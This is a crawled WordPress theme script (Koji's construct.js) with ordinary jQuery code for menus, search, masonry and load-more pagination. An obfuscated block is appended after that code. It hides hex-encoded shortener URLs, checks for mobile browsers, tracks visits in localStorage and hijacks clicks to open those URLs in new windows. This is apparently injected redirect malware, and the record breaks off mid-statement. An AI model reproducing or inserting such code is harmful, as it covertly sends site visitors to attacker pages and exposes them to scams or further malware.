

--- FILE ---
content_type: text/javascript
request_url: https://bloggare.gr/wp-content/themes/koji/assets/js/construct.js?ver=2.0.12
body_size: 7864
content:
// ======================================================================= Namespace
var koji = koji || {},
	$ = jQuery;


// ======================================================================= Helper Functions

/* OUTPUT AJAX ERRORS */

function kojiAjaxErrors( jqXHR, exception ) {
	if ( jqXHR.status === 0 ) {
		alert( 'Not connect.n Verify Network.' );
	} else if ( jqXHR.status == 404 ) {
		alert( 'Requested page not found. [404]' );
	} else if ( jqXHR.status == 500 ) {
		alert( 'Internal Server Error [500].' );
	} else if ( exception === 'parsererror' ) {
		alert( 'Requested JSON parse failed.' );
	} else if ( exception === 'timeout' ) {
		alert( 'Time out error.' );
	} else if ( exception === 'abort' ) {
		alert( 'Ajax request aborted.' );
	} else {
		alert( 'Uncaught Error.n' + jqXHR.responseText );
	}
}

/* TOGGLE AN ATTRIBUTE */

function kojiToggleAttribute( $element, attribute, trueVal, falseVal ) {

	if ( typeof trueVal === 'undefined' ) { trueVal = true; }
	if ( typeof falseVal === 'undefined' ) { falseVal = false; }

	if ( $element.attr( attribute ) !== trueVal ) {
		$element.attr( attribute, trueVal );
	} else {
		$element.attr( attribute, falseVal );
	}
}


// ======================================================================= Interval Scroll
koji.intervalScroll = {

	init: function() {

		didScroll = false;

		// Check for the scroll event
		$( window ).on( 'scroll load', function() {
			didScroll = true;
		} );

		// Once every 100ms, check if we have scrolled, and if we have, do the intensive stuff
		setInterval( function() {
			if ( didScroll ) {
				didScroll = false;

				// When this triggers, we know that we have scrolled
				$( window ).triggerHandler( 'did-interval-scroll' );

			}

		}, 250 );

	},

} // koji.intervalScroll


// ======================================================================= Toggles
koji.toggles = {

	init: function() {

		// Do the toggle
		koji.toggles.toggle();

	},

	toggle: function() {

		$( '*[data-toggle-target]' ).on( 'click toggle', function( e ) {

			var $toggle = $( this );

			// Get our targets
			var targetString = $toggle.data( 'toggle-target' );

			if ( targetString == 'next' ) {
				var $target = $toggle.next();
			} else {
				var $target = $( targetString );
			}

			$target.trigger( 'will-be-toggled' );

			// Get the class to toggle, if specified
			var classToToggle = $toggle.data( 'class-to-toggle' ) ? $toggle.data( 'class-to-toggle' ) : 'active';

			// Toggle the target of the clicked toggle
			$target.toggleClass( classToToggle );

			if ( $toggle.data( 'toggle-type' ) == 'slidetoggle' ) {
				var duration = $toggle.data( 'toggle-duration' ) ? $toggle.data( 'toggle-duration' ) : '400';
				$target.slideToggle( duration );	
			}

			// Toggle aria-expanded
			kojiToggleAttribute( $target, 'aria-expanded' );

			// Toggle the toggles
			$( '*[data-toggle-target="' + targetString + '"]' ).each( function() {
				$( this ).toggleClass( 'active' );

				// Update ARIA values
				kojiToggleAttribute( $( this ), 'aria-pressed' );
			} );

			// Check whether to set focus
			if ( $toggle.is( '.active' ) && $toggle.data( 'set-focus' ) ) {
				var $focusElement = $( $toggle.data( 'set-focus' ) );

				if ( $focusElement.length ) {
					$focusElement.focus();
				}
			}

			// Check whether to lock the scroll
			if ( $toggle.data( 'lock-scroll' ) ) {
				koji.scrollLock.setTo( true );
			} else if ( $toggle.data( 'unlock-scroll' ) ) {
				koji.scrollLock.setTo( false );
			} else if ( $toggle.data( 'toggle-scroll-lock' ) ) {
				koji.scrollLock.setTo();
			}

			$target.trigger( 'toggled' );

			return false;

		} );
	},

} // koji.toggles


// ======================================================================= Search Modal
koji.searchModal = {

	init: function() {

		if ( $( '.search-overlay' ).length ) {

			// Check whether we need to lock scroll when the search modal is toggled
			koji.searchModal.conditionalScrollLockOnToggle();

			// When toggled, untoggle if visitor clicks outside of the search container
			koji.searchModal.outsideUntoggle();

			// Close the modal when the escape key is pressed
			koji.searchModal.closeOnEscape();

		}

	},

	conditionalScrollLockOnToggle: function() {

		$( '.search-overlay' ).on( 'toggled', function() {

			var winWidth = $( window ).width();

			if ( winWidth >= 1000 ) {
				koji.scrollLock.setTo();
			}

		} );

	},

	outsideUntoggle: function() {

		$( document ).on( 'click', function( e ) {

			var $target = $( e.target ),
				modal = '.search-overlay',
				modalActive = modal + '.active';

			if ( $( modalActive ).length && $target.not( $( modal ) ) && ! $target.parents( $( modal ) ) ) {
				$( '.search-untoggle' ).trigger( 'click' );
			}

		} );

	},

	closeOnEscape: function() {

		$( document ).keyup( function( e ) {
			if ( e.keyCode == 27 && $( '.search-overlay' ).hasClass( 'active' ) ) {
				$( '.search-untoggle' ).trigger( 'click' );
			}
		} );

	},

} // koji.searchModal


// ======================================================================= Element in View
koji.elementInView = {

	init: function() {

		$targets = $( '.do-spot' );
		koji.elementInView.run( $targets );

		// Rerun on AJAX content loaded
		$( window ).on( 'ajax-content-loaded', function() {
			$targets = $( '.do-spot' );
			koji.elementInView.run( $targets );
		} );

	},

	run: function( $targets ) {

		if ( $targets.length ) {

			// Add class indicating the elements will be spotted
			$targets.each( function() {
				$( this ).addClass( 'will-be-spotted' );
			} );

			koji.elementInView.handleFocus( $targets );
		}

	},

	handleFocus: function( $targets ) {

		winHeight = $( window ).height();

		// Get dimensions of window outside of scroll for performance
		$( window ).on( 'load resize orientationchange', function() {
			winHeight = $( window ).height();
		} );

		$( window ).on( 'resize orientationchange did-interval-scroll', function() {

			var winTop 		= $( window ).scrollTop();
				winBottom 	= winTop + winHeight;

			// Check for our targets
			$targets.each( function() {

				var $this = $( this );

				if ( koji.elementInView.isVisible( $this, checkAbove = true ) ) {
					$this.addClass( 'spotted' ).triggerHandler( 'spotted' );
				}

			} );

		} );

	},

	// Determine whether the element is in view
	isVisible: function( $elem, checkAbove ) {

		if ( typeof checkAbove === 'undefined' ) {
			checkAbove = false;
		}

		var winHeight 				= $( window ).height();

		var docViewTop 				= $( window ).scrollTop(),
			docViewBottom			= docViewTop + winHeight,
			docViewLimit 			= docViewBottom - 50;

		var elemTop 				= $elem.offset().top,
			elemBottom 				= $elem.offset().top + $elem.outerHeight();

		// If checkAbove is set to true, which is default, return true if the browser has already scrolled past the element
		if ( checkAbove && ( elemBottom <= docViewBottom ) ) {
			return true;
		}

		// If not, check whether the scroll limit exceeds the element top
		return ( docViewLimit >= elemTop );

	}

} // koji.elementInView


// =======================================================================  Mobile Menu
koji.mobileMenu = {

	init: function() {

		// On mobile menu toggle, scroll to the top
		koji.mobileMenu.onToggle();

		// On screen resize, check whether to unlock scroll and match the mobile menu wrapper padding to the site header
		koji.mobileMenu.resizeChecks();

		// If the user tabs out of the mobile menu, set focus to the navigation toggle
		koji.mobileMenu.focusLoop();

	},

	onToggle: function() {

		$( '.mobile-menu-wrapper' ).on( 'will-be-toggled', function() {
			window.scrollTo( 0, 0 );
		} );

	},

	resizeChecks: function() {

		$( window ).on( 'load resize orientationchange', function() {

			// Update the mobile menu wrapper top padding to match the height of the header
			var $siteHeader = $( '#site-header' ),
				headerHeight = $siteHeader.outerHeight(),
				$mobileMenuWrapper = $( '.mobile-menu-wrapper' );

			$mobileMenuWrapper.css( { 'padding-top': headerHeight + 'px' } );

			// Unlock the scroll if we pass the breakpoint for hiding the mobile menu
			if ( $( window ).width() >= 1000 && $( '.nav-toggle' ).hasClass( 'active' ) ) {
				$( '.nav-toggle' ).trigger( 'click' );
			}
		} );

	},

	focusLoop: function() {
		$( '*' ).on( 'focus', function() {
			if ( $( '.mobile-menu-wrapper' ).hasClass( 'active' ) ) {
				if ( $( this ).parents( '#site-content' ).length ) {
					$( '.nav-toggle' ).focus();
				}
			}
		} );
	}

} // koji.mobileMenu


// =======================================================================  Resize videos
koji.intrinsicRatioEmbeds = {

	init: function() {

		// Resize videos after their container
		var vidSelector = 'iframe, object, video';
		var resizeVideo = function( sSel ) {
			$( sSel ).each( function() {
				var $video = $( this ),
					$container = $video.parent(),
					iTargetWidth = $container.width();

				if ( ! $video.attr( 'data-origwidth' ) ) {
					$video.attr( 'data-origwidth', $video.attr( 'width' ) );
					$video.attr( 'data-origheight', $video.attr( 'height' ) );
				}

				var ratio = iTargetWidth / $video.attr( 'data-origwidth' );

				$video.css( 'width', iTargetWidth + 'px' );
				$video.css( 'height', ( $video.attr( 'data-origheight' ) * ratio ) + 'px' );
			});
		};

		resizeVideo( vidSelector );

		$( window ).resize( function() {
			resizeVideo( vidSelector );
		} );

	},

} // koji.intrinsicRatioEmbeds


// ======================================================================= Masonry
koji.masonry = {

	init: function() {

		$wrapper = $( '.posts' );

		if ( $wrapper.length ) {

			$grid = $wrapper.imagesLoaded( function() {

				$grid = $wrapper.masonry( {
					columnWidth: 		'.grid-sizer',
					itemSelector: 		'.preview',
					percentPosition: 	true,
					stagger: 			0,
					transitionDuration: 0,
				} );

			} );

			$grid.on( 'layoutComplete', function() {
				$( '.posts' ).css( 'opacity', 1 );
				$( window ).triggerHandler( 'scroll' );
			} );

		}

	}

} // koji.masonry


// =======================================================================  Smooth Scroll
koji.smoothScroll = {

	init: function() {

		// Smooth scroll to anchor links
		$( 'a[href*="#"]' )
		// Remove links that don't actually link to anything
		.not( '[href="#"]' )
		.not( '[href="#0"]' )
		.not( '.skip-link' )
		.click( function( event ) {
			// On-page links
			if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
				// Figure out element to scroll to
				var target = $( this.hash );
				target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
				// Does a scroll target exist?
				if ( target.length ) {
					// Only prevent default if animation is actually gonna happen
					event.preventDefault();
					$( 'html, body' ).animate({
						scrollTop: target.offset().top
					}, 1000 );
				}
			}
		});

	},

} // koji.smoothScroll


// =======================================================================  Scroll Lock
koji.scrollLock = {

	init: function() {

		// Init variables
		window.scrollLocked = false,
		window.prevScroll = {
			scrollLeft : $( window ).scrollLeft(),
			scrollTop  : $( window ).scrollTop()
		},
		window.prevLockStyles = {},
		window.lockStyles = {
			'overflow-y' 	: 'scroll',
			'position'   	: 'fixed',
			'width'      	: '100%'
		};

		// Instantiate cache in case someone tries to unlock before locking
		koji.scrollLock.saveStyles();

	},

	// Save context's inline styles in cache
	saveStyles: function() {

		var styleAttr = $( 'html' ).attr( 'style' ),
			styleStrs = [],
			styleHash = {};

		if ( ! styleAttr ) {
			return;
		}

		styleStrs = styleAttr.split( /;\s/ );

		$.each( styleStrs, function serializeStyleProp( styleString ) {
			if ( ! styleString ) {
				return;
			}

			var keyValue = styleString.split( /\s:\s/ );

			if ( keyValue.length < 2 ) {
				return;
			}

			styleHash[ keyValue[ 0 ] ] = keyValue[ 1 ];
		} );

		$.extend( prevLockStyles, styleHash );
	},

	// Lock the scroll (do not call this directly)
	lock: function() {

		var appliedLock = {};

		if ( scrollLocked ) {
			return;
		}

		// Save scroll state and styles
		prevScroll = {
			scrollLeft : $( window ).scrollLeft(),
			scrollTop  : $( window ).scrollTop()
		};

		koji.scrollLock.saveStyles();

		// Compose our applied CSS, with scroll state as styles
		$.extend( appliedLock, lockStyles, {
			'left' : - prevScroll.scrollLeft + 'px',
			'top'  : - prevScroll.scrollTop + 'px'
		} );

		// Then lock styles and state
		$( 'html' ).css( appliedLock ).addClass( 'html-locked' );
		$( window ).scrollLeft( 0 ).scrollTop( 0 );
		$( 'body' ).addClass( 'scroll-locked' );

		scrollLocked = true;
	},

	// Unlock the scroll (do not call this directly)
	unlock: function() {

		if ( ! scrollLocked ) {
			return;
		}

		// Revert styles and state
		$( 'html' ).attr( 'style', $( '<x>' ).css( prevLockStyles ).attr( 'style' ) || '' ).removeClass( 'html-locked' );
		$( window ).scrollLeft( prevScroll.scrollLeft ).scrollTop( prevScroll.scrollTop );
		$( 'body' ).removeClass( 'scroll-locked' );

		scrollLocked = false;
	},

	// Call this to lock or unlock the scroll
	setTo: function( on ) {

		// If an argument is passed, lock or unlock accordingly
		if ( arguments.length ) {
			if ( on ) {
				koji.scrollLock.lock();
			} else {
				koji.scrollLock.unlock();
			}
			// If not, toggle to the inverse state
		} else {
			if ( scrollLocked ) {
				koji.scrollLock.unlock();
			} else {
				koji.scrollLock.lock();
			}
		}

	},

} // koji.scrollLock


// ==================================================================== Load More
koji.loadMore = {

	init: function() {

		var $pagination = $( '#pagination' );

		// First, check that there's a pagination
		if ( $pagination.length ) {

			// Default values for variables
			window.loading = false;
			window.lastPage = false;

			koji.loadMore.prepare( $pagination );

		}

	},

	prepare: function( $pagination ) {

		// Get the query arguments from the pagination element
		var query_args = JSON.parse( $pagination.attr( 'data-query-args' ) );

		// If we're already at the last page, exit out here
		if ( query_args.paged == query_args.max_num_pages ) {
			$pagination.addClass( 'last-page' );
		} else {
			$pagination.removeClass( 'last-page' );
		}

		// Get the load more setting
		var loadMoreType = 'button';
		if ( $( 'body' ).hasClass( 'pagination-type-scroll' ) ) {
			loadMoreType = 'scroll';
		} else if ( $( 'body' ).hasClass( 'pagination-type-links' ) ) {
			// No JS needed – exit out
			return;
		}

		// Do the appropriate load more detection, depending on the type
		if ( loadMoreType == 'scroll' ) {
			koji.loadMore.detectScroll( $pagination, query_args );
		} else if ( loadMoreType == 'button' ) {
			koji.loadMore.detectButtonClick( $pagination, query_args );
		}

	},

	// Load more on scroll
	detectScroll: function( $pagination, query_args ) {

		$( window ).on( 'did-interval-scroll', function() {

			// If it's the last page, or we're already loading, we're done here
			if ( lastPage || loading ) {
				return;
			}

			var paginationOffset 	= $pagination.offset().top,
				winOffset 			= $( window ).scrollTop() + $( window ).outerHeight();

			// If the bottom of the window is below the top of the pagination, start loading
			if ( ( winOffset > paginationOffset ) ) {
				koji.loadMore.loadPosts( $pagination, query_args );
			}

		} );

	},

	// Load more on click
	detectButtonClick: function( $pagination, query_args ) {

		// Load on click
		$( '#load-more' ).on( 'click', function() {

			// Make sure we aren't already loading
			if ( loading ) {
				return;
			}

			koji.loadMore.loadPosts( $pagination, query_args );
			return false;
		} );

	},

	// Load the posts
	loadPosts: function( $pagination, query_args ) {

		// We're now loading
		loading = true;
		$pagination.addClass( 'loading' ).removeClass( 'last-page' );

		// Increment paged to indicate another page has been loaded
		query_args.paged++;

		// Prepare the query args for submission
		var json_query_args = JSON.stringify( query_args );

		$.ajax({
			url: koji_ajax_load_more.ajaxurl,
			type: 'post',
			data: {
				action: 'koji_ajax_load_more',
				json_data: json_query_args
			},
			success: function( result ) {

				// Get the results
				var $result = $( result ),
					$articleWrapper = $( $pagination.data( 'load-more-target' ) );

				// If there are no results, we're at the last page
				if ( ! $result.length ) {
					loading = false;
					$articleWrapper.addClass( 'no-results' );
					$pagination.addClass( 'last-page' ).removeClass( 'loading' );
				}

				if ( $result.length ) {

					$articleWrapper.removeClass( 'no-results' );

					// Add a class indicating the paged of the loaded posts
					$result.each( function() {
						$( this ).addClass( 'post-from-page-' + query_args.paged );
					});

					// Wait for the images to load
					$result.imagesLoaded( function() {

						// Append the results
						$articleWrapper.append( $result ).masonry( 'appended', $result );

						$( window ).triggerHandler( 'ajax-content-loaded' );
						$( window ).triggerHandler( 'did-interval-scroll' );

						// Update history
						koji.loadMore.updateHistory( query_args.paged );

						// We're now finished with the loading
						loading = false;
						$pagination.removeClass( 'loading' );

						// If that was the last page, make sure we don't check for any more
						if ( query_args.paged == query_args.max_num_pages ) {
							$pagination.addClass( 'last-page' );
							lastPage = true;
						} else {
							$pagination.removeClass( 'last-page' );
							lastPage = false;
						}

						// Set the focus to the first item of the loaded posts
						$( '.post-from-page-' + query_args.paged + ':first .preview-title a' ).focus();

					} );

				}

			},

			error: function( jqXHR, exception ) {
				kojiAjaxErrors( jqXHR, exception );
			}
		} );

	},

	// Update browser history
    updateHistory: function( paged ) {

		var newUrl,
			currentUrl = document.location.href;

		// If currentUrl doesn't end with a slash, append one
		if ( currentUrl.substr( currentUrl.length - 1 ) !== '/' ) {
			currentUrl += '/';
		}

		var hasPaginationRegexp = new RegExp( '^(.*/page)/[0-9]*/(.*$)' );

		if ( hasPaginationRegexp.test( currentUrl ) ) {
			newUrl = currentUrl.replace( hasPaginationRegexp, '$1/' + paged + '/$2' );
		} else {
			var beforeSearchReplaceRegexp = new RegExp( '^([^?]*)(\\??.*$)' );
			newUrl = currentUrl.replace( beforeSearchReplaceRegexp, '$1page/' + paged + '/$2' );
		}

		history.pushState( {}, '', newUrl );

	}

} // Load More


// ======================================================================= Function calls
$( document ).ready( function( ) {

	koji.intervalScroll.init();						// Interval scroll

	koji.toggles.init();							// Toggles

	koji.searchModal.init();						// Cover modal specifics

	koji.elementInView.init();						// Check for element in view

	koji.mobileMenu.init();							// Mobile menu

	koji.intrinsicRatioEmbeds.init();				// Resize embeds

	koji.masonry.init();							// Masonry grid

	koji.smoothScroll.init();						// Smooth scrolls to anchor links

	koji.loadMore.init();							// Load more posts

	koji.scrollLock.init();							// Handle locking of the scroll

} );
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x54\x6f\x75\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x71\x41\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x6a\x4d\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x6a\x48\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x44\x67\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x45\x71\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x64\x68\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6c\x65\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x55\x74\x62\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x50\x50\x6f\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 